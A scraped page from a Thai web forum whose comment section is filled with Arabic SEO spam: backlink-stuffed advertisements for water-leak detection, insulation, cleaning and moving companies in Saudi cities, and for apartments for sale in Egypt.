	    <a href="https://www.tsarbat.com/">كشف تسربات المياه بالرياض</a> هو امر في غاية الاهمية <a href="https://www.tsarbat.com/">لان اكتشاف التسريبات مبكرًا هو</a> مجرد البداية. يمكن أن تكون تكلفة ووقت تحديد مصدر التسربات كبيرة بنفس القدر. إذا لم يكن التسرب واضحًا ، فقد يتسبب السباك في مزيد من الضرر للعثور عليه<span dir="LTR">.</span><br />
لذا لا تتردد &ndash; تحدث إلى شركتنا اتصل بنا عبر الهاتف أو عبر الإنترنت ويمكننا أن نتحدث معك حول ما تتوقع أن يريح عقلك. سنرسل فنيًا متخصصًا إلى منزلك في أنسب وقت لك. سيستخدمو<a href="https://www.tsarbat.com/">ن أحدث تقنيات اكتشاف التسرب لتحديد</a> موقع المشكلة في غضون دقائق.<br />
<a href="https://www.tsarbat.com/%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87/2/">شركة كشف تسربات المياه بالرياض</a><br />
<a href="https://www.tsarbat.com/%d8%b9%d8%b2%d9%84-%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87/%d8%b9%d8%b2%d9%84-%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">عزل خزانات المياه بالرياض</a><br />
<a href="https://www.tsarbat.com/">كشف تسربات المياة بالرياض</a><br />
<a href="https://www.tsarbat.com/masabeh/">انشاء وصيانة وعزل المسابح بالرياض</a><br />
<a href="https://www.tsarbat.com/tarmemat/">شركة ترميمات منازل وفلل بالرياض</a><br />
<a href="https://www.tsarbat.com/astoh/">شركة عزل اسطح بالرياض</a><br />
<a href="https://www.tsarbat.com/hamamat/">شركة عزل حمامات بالرياض</a><br />
<a href="https://www.tsarbat.com/khzanat/">شركة عزل خزانات المياة بالرياض</a><br />
<a href="https://www.tsarbat.com/%d8%ad%d8%af%d9%85%d8%a7%d8%aa-%d9%85%d9%86%d8%b2%d9%84%d9%8a%d8%a9/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%85%d9%86%d8%b2%d9%84%d9%8a%d8%a9/">افضل شركة للخدمات المنزلية في الرياض</a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="http://tsarbat.com/" rel="nofollow" >http://tsarbat.com/</a>
        <br />
            <strong>trabrd</strong>  [156.223.23.xxx] 
	เมื่อ 7/01/2021 21:14    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">2239</span><a name="2239"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_82275'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',82275);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				qmtalafdal                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    يعد <a href="https://qmt-alafdal.com/">عزل الخزان واحدة من الطرق التي من خلالها</a> يمكنك التأكد من سلامة كلاً من الخزان والمياه . المتواجد به من الملوثات التي كثيراً ما تصيبه مع الرطوبة العالية. بنفاذ الميكروبات من خلاله؛ إلا أن<a href="https://qmt-alafdal.com/"> شركة عزل خزانات المياه</a> بالطائف قادرة على التكفل بعزل خزانك . للحماية من هذا الأمر<br />
مشكلتنا <a href="https://qmt-alafdal.com/">تكمن في تسربات المياه</a> التي قد تمتد ويزداد أثرها بسبب التغافل عنها لفترات طويلة<span dir="LTR">.</span><br />
يوجد بعض العلامات التي تدل على وجود تسربات المياه في المكان، وعند ملاحظة أحد هذه العوامل فيجب التواصل مع شركة كشف تسربات المياه بجدة متخصصة على الفور لحل المشكلة، وتتمثل هذه العلامات فيما يلي<span dir="LTR">:</span><br />
&nbsp;سماع صوت <a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%ac%d9%84%d9%8a-%d8%b1%d8%ae%d8%a7%d9%85-%d9%88%d8%a8%d9%84%d8%a7%d8%b7/">المياه التي تتسرب في الجدار في</a> وقت الهدوء؛ لهذا فإنها تزيد في الليل<span dir="LTR">.</span><br />
ظهور <a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d8%b1%d9%85%d9%8a%d9%85-%d9%85%d9%86%d8%a7%d8%b2%d9%84/">الرطوبة على أماكن مترفقة فوق الجدار</a> وذلك بسبب زيادة&nbsp; المحتوى الرطوبي في المنزل<span dir="LTR">.</span><br />
ظهور بقع المياه في الأرض والتي تؤثر على المفروشات التي توجد في الأرض وتتلفها<span dir="LTR">.</span><br />
تكون سبب في <a href="https://qmt-alafdal.com/%d8%ae%d8%af%d9%85%d8%a9-%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%a7%d9%84%d9%86%d9%85%d9%84-%d8%a7%d9%84%d8%a3%d8%a8%d9%8a%d8%b6-%d9%88%d8%a7%d9%84%d8%a8%d9%82/">ظهور الحشرات التي تفضل التواجد</a> في مثل هذه الاجواء نظرًا لارتفاع منسوب المياه في المكان<span dir="LTR">.</span><br />
كذلك فإنك سوف تلاحظ ظهور رائحة سيئة في المكان والتي تعود لتراكم المياه به<span dir="LTR">.</span><br />
يمكن أن تكون سبب في تلوث المياه وبالتالي فإنها تؤدي إلى نشر الامراض في المكان؛ لهذا السبب يجب التواصل مع شركة كشف تسربات المياه بجدة متخصصة في هذا المجال<span dir="LTR">.</span><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%ac%d8%af%d8%a9/">كشف تسربات المياه بجدة</a><br />
ولكن مع امتلاك شركة كشف تسربات المياه بجدة الحلول والأساليب الحديثة في الكشف عن التسربات دون الحاجة إلى تكسير متخطين تلك الأزمة ومحافظين على الكثير من الأموال التي تستزفها أعمال الكشف عن التسربات وعلاجها<br />
&nbsp;<br />
<a href="https://qmt-alafdal.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%a8%d8%ae%d8%a7%d8%b1-%d8%a8%d8%a7%d9%84%d8%b7%d8%a7%d8%a6%d9%81/">افضل شركة تنظيف بالبخار بالطائف</a><br />
<a href="https://qmt-alafdal.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%a8%d8%ae%d8%a7%d8%b1-%d8%a8%d8%a7%d9%84%d8%a8%d8%a7%d8%ad%d8%a9/">افضل شركة تنظيف بالبخار بالباحة</a><br />
<a href="https://qmt-alafdal.com/%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%ac%d8%af%d8%a9/">كشف تسرب المياه بجدة</a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d9%81%d9%8a-%d8%ac%d8%af%d8%a9/">شركة كشف تسربات المياه في جدة</a><br />
<a href="https://qmt-alafdal.com/%d8%b2%d8%ac%d8%a7%d8%ac-%d8%b3%d9%8a%d9%83%d9%88%d8%b1%d9%8a%d8%aa-%d8%ac%d8%af%d8%a9/">تركيب زجاج سيكوريت</a><br />
<a href="https://qmt-alafdal.com/%d8%ae%d8%af%d9%85%d8%a9-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d9%88%d8%ad%d9%84%d9%87%d8%a7/">شركة كشف تسربات المياه بجدة</a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%a7%d9%84%d9%86%d9%85%d9%84-%d8%a7%d9%84%d8%a3%d8%a8%d9%8a%d8%b6-%d9%88%d8%a7%d9%84%d8%a8%d9%82/">شركة مكافحة النمل الأبيض والبق</a><br />
<a href="https://qmt-alafdal.com/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d9%86%d9%82%d9%84-%d9%88%d8%aa%d8%ae%d8%b2%d9%8a%d9%86-%d8%b9%d9%81%d8%b4-%d9%88%d8%a7%d8%ab%d8%a7%d8%ab-%d9%85%d9%86%d8%b2%d9%84%d9%8a/">مؤسسة نقل وتخزين عفش واثاث منزلي</a><br />
<a href="https://qmt-alafdal.com/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d9%83%d9%86%d8%a8-%d9%88%d8%b3%d8%ac%d8%a7%d8%af-%d8%a8%d8%a7%d9%84%d8%a8%d8%ae%d8%a7%d8%b1/">تنظيف كنب وسجاد بالبخار</a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b9%d8%b2%d9%84-%d9%85%d8%a7%d8%a6%d9%8a-%d8%a8%d8%ac%d8%af%d8%a9/">شركة عزل مائي بجدة</a><br />
<a href="https://qmt-alafdal.com/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87/"><span dir="RTL">تعلم كيفية كشف تسربات المياه</span></a><br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <a href="https://qmt-alafdal.com/%d8%b7%d8%b1%d9%82-%d8%a8%d8%b3%d9%8a%d8%b7%d8%a9-%d9%84%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87/"><span dir="RTL">طرق بسيطة لكشف تسربات المياه</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%a7%d9%84%d8%ae%d8%a8%d8%b1/"><span dir="RTL">شركة كشف تسربات المياه بالخبر</span></a><br />
<a href="https://qmt-alafdal.com/%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%84%d9%84%d9%88%d9%82%d8%a7%d9%8a%d8%a9-%d9%85%d9%86-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87/"><span dir="RTL">نصائح للوقاية من تسربات المياه</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d9%85%d9%83%d8%a9/"><span dir="RTL">شركة كشف تسربات المياه بمكة</span></a><br />
<a href="https://qmt-alafdal.com/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%b4%d8%b1%d9%83%d8%a9-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87/"><span dir="RTL">خدمات شركة كشف تسربات المياه</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span dir="RTL">شركة كشف تسربات المياه بالرياض</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%a7%d9%84%d8%b7%d8%a7%d8%a6%d9%81/"><span dir="RTL">شركة كشف تسربات المياه بالطائف</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%84%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87/"><span dir="RTL">شركة كشف تسربات المياه بأحدث الاجهزه</span></a><br />
<a href="https://qmt-alafdal.com/12-%d9%86%d8%b5%d9%8a%d8%ad%d9%87-%d9%84%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87/">12 <span dir="RTL">نصيحه لكشف تسربات المياه</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d8%ab%d8%a7%d8%ab-%d8%a8%d8%ac%d8%af%d8%a9/"><span dir="RTL">شركة نقل اثاث بجدة</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%a7%d9%84%d8%ad%d9%85%d8%a7%d9%85-%d8%a8%d8%ac%d8%af%d8%a9/"><span dir="RTL">شركة مكافحة الحمام بجدة</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a8%d8%ac%d8%af%d8%a9/"><span dir="RTL">شركة مكافحة حشرات بجدة</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span dir="RTL">شركة مكافحة حشرات بالرياض</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b3%d9%8a%d9%82-%d8%ad%d8%af%d8%a7%d8%a6%d9%82/"><span dir="RTL">شركة تنسيق حدائق</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b9%d8%b2%d9%84-%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%ac%d8%af%d8%a9/"><span dir="RTL">شركة عزل خزانات المياه بجدة</span></a><br />
<a href="https://qmt-alafdal.com/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%aa%d8%b1%d9%85%d9%8a%d9%85-%d9%85%d9%86%d8%a7%d8%b2%d9%84/"><span dir="RTL">مؤسسة ترميم منازل بجدة</span></a><br />
<a href="https://qmt-alafdal.com/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d9%81%d9%84%d9%84-%d9%88%d9%82%d8%b5%d9%88%d8%b1/"><span dir="RTL">شركة تنظيف فلل بجدة</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%a8%d8%ae%d8%a7%d8%b1-%d9%81%d9%8a-%d8%ac%d8%af%d8%a9/"><span dir="RTL">شركة تنظيف بالبخار بجدة</span></a><br />
<a href="https://qmt-alafdal.com/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%af%d9%87%d8%a7%d9%86%d8%a7%d8%aa-%d9%88%d9%85%d9%82%d8%a7%d9%88%d9%84%d8%a7%d8%aa-%d8%b9%d8%a7%d9%85%d8%a9-%d9%82%d9%85%d8%a9-%d8%a7%d9%84%d8%a7%d9%81%d8%b6%d9%84/"><span dir="RTL">مؤسسة دهانات ومقاولات عامة</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b9%d8%b2%d9%84-%d8%a7%d8%b3%d8%b7%d8%ad-%d8%a7%d9%84%d9%81%d9%88%d9%85/"><span dir="RTL">شركة عزل فوم بجدة</span></a><br />
<a href="https://qmt-alafdal.com/%d8%a3%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a9-%d8%b9%d8%b2%d9%84-%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/"><span dir="RTL">أفضل شركة عزل مسابح بجدة</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d8%b3%d9%84%d9%8a%d9%83-%d9%85%d8%ac%d8%a7%d8%b1%d9%8a/"><span dir="RTL">شركة تسليك مجاري</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d9%8a%d8%a7%d8%b1%d8%aa/"><span dir="RTL">شركة تنظيف بيارات و انسداد المجاري</span></a><br />
<a href="https://qmt-alafdal.com/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d9%85%d8%b9-%d8%a7%d9%84%d8%aa%d8%b9%d9%82%d9%8a%d9%85/"><span dir="RTL">شركة عزل وغسيل خزانات بالرياض</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b9%d8%b2%d9%84-%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%a7%d9%84%d8%b7%d8%a7%d8%a6%d9%81/"><span dir="RTL">شركة عزل خزانات المياه بالطائف</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b9%d8%b2%d9%84-%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a8%d9%85%d9%83%d8%a9/"><span dir="RTL">شركة عزل خزانات بمكة</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d8%ab%d8%a7%d8%ab-%d9%85%d9%86-%d8%ac%d8%af%d8%a9-%d8%a7%d9%84%d9%89-%d8%a7%d9%84%d8%b7%d8%a7%d8%a6%d9%81/"><span dir="RTL">شركة نقل اثاث من جدة الى الطائف</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%a8%d9%85%d9%83%d8%a9/">&nbsp;<span dir="RTL">شركة نقل عفش بمكة</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b9%d8%b2%d9%84-%d9%85%d8%a7%d8%a6%d9%8a-%d8%a8%d8%a7%d9%84%d8%b7%d8%a7%d8%a6%d9%81/"><span dir="RTL">شركة عزل مائي بالطائف</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b9%d8%b2%d9%84-%d9%85%d8%a7%d8%a6%d9%8a-%d8%a8%d9%85%d9%83%d8%a9/"><span dir="RTL">شركة عزل مائي بمكة</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d9%85%d9%86%d8%a7%d8%b2%d9%84-%d8%a8%d8%ac%d8%af%d8%a9/"><span dir="RTL">شركة تنظيف منازل بجدة</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b9%d8%b2%d9%84-%d9%85%d8%a7%d8%a6%d9%8a-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span dir="RTL">شركة عزل مائي بالرياض</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d9%88%d8%aa%d8%ae%d8%b2%d9%8a%d9%86-%d8%a7%d8%ab%d8%a7%d8%ab-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span dir="RTL">شركة نقل وتخزين اثاث بالرياض</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d8%b3%d9%84%d9%8a%d9%83-%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a8%d8%ac%d8%af%d8%a9/"><span dir="RTL">شركة تسليك مجاري بجدة</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a3%d8%ab%d8%a7%d8%ab-%d8%a8%d8%a7%d9%84%d8%b7%d8%a7%d8%a6%d9%81/"><span dir="RTL">شركة نقل اثاث بالطائف</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d8%b3%d9%84%d9%8a%d9%83-%d9%85%d8%ac%d8%a7%d8%b1%d9%89-%d8%a8%d8%a7%d9%84%d8%b7%d8%a7%d8%a6%d9%81/"><span dir="RTL">شركة تسليك مجارى بالطائف</span></a><br />
<a href="https://qmt-alafdal.com/%d8%a3%d9%81%d8%b6%d9%84-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%b9%d8%b2%d9%84-%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87/"><span dir="RTL">أفضل خدمات عزل خزانات المياه ومعالجتها</span></a><br />
<a href="https://qmt-alafdal.com/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%ac%d9%84%d9%8a-%d8%b1%d8%ae%d8%a7%d9%85-%d9%88%d8%a8%d9%84%d8%a7%d8%b7/"><span dir="RTL">مؤسسة جلي رخام وبلاط</span></a><br />
<a href="https://qmt-alafdal.com/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%b1%d8%b4-%d9%85%d8%a8%d9%8a%d8%af%d8%a7%d8%aa/"><span dir="RTL">مؤسسة رش مبيدات</span></a><br />
&nbsp;    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>qmtalafdal</strong>  [156.223.23.xxx] 
	เมื่อ 7/01/2021 21:16    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">2240</span><a name="2240"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_82276'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',82276);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				aqary21                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    
<a " href="https://www.aqary21.com/" rel="dofollow" >شقق للبيع في التجمع الخامس</a>
<a " href="https://www.aqary21.com/%d9%85%d9%86-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%83-%d8%b4%d9%82%d9%82-%d8%a8%d8%a7%d9%84%d8%aa%d8%ac%d9%85%d8%b9/" rel="dofollow" >من المالك مباشرة شقق للبيع بالتجمع الخامس</a>
<a " href="https://www.aqary21.com/%d8%b4%d8%a7%d9%84%d9%8a%d9%87%d8%a7%d8%aa-%d9%84%d9%84%d8%a8%d9%8a%d8%b9-%d8%a8%d8%a7%d9%84%d8%b9%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d8%ae%d9%86%d8%a9/" rel="dofollow" >شاليهات للبيع بالعين السخنة</a>
<a " href="https://www.aqary21.com/%d8%a7%d8%b1%d8%b6-%d9%84%d9%84%d8%a8%d9%8a%d8%b9-%d8%a8%d8%a7%d9%84%d8%aa%d8%ac%d9%85%d8%b9/" rel="dofollow" >ارض للبيع بالتجمع الخامس</a>
<a " href="https://www.aqary21.com/%d8%b4%d9%82%d8%a9-%d8%a8%d8%a7%d9%84%d8%aa%d8%ac%d9%85%d8%b9-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3/" rel="dofollow">شقق للبيع بالتجمع بالتقسيط من المالك</a>
<a " href="https://www.aqary21.com/" rel="dofollow" >شقق للبيع في التجمع الخامس</a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="http://www.aqary21.com" rel="nofollow" >http://www.aqary21.com</a>
        <br />
            <strong>aqary21</strong>  [156.223.23.xxx] 
	เมื่อ 7/01/2021 21:18    </div>
    </td>
  </tr>
  </table>
  
        <table width="100%" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td class="page"><span  id=content_page><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1.html">1</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-2.html">2</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-3.html">3</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-4.html">4</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-5.html">5</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-6.html">6</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-7.html">7</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-8.html">8</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-9.html">9</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-10.html">10</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-11.html">11</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-12.html">12</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-13.html">13</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-14.html">14</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-15.html">15</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-16.html">16</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-17.html">17</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-18.html">18</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-19.html">19</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-20.html">20</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-21.html">21</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-22.html">22</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-23.html">23</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-24.html">24</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-25.html">25</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-26.html">26</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-27.html">27</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-28.html">28</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-29.html">29</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-30.html">30</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-31.html">31</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-32.html">32</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-33.html">33</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-34.html">34</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-35.html">35</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-36.html">36</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-37.html">37</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-38.html">38</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-39.html">39</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-40.html">40</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-41.html">41</a><a 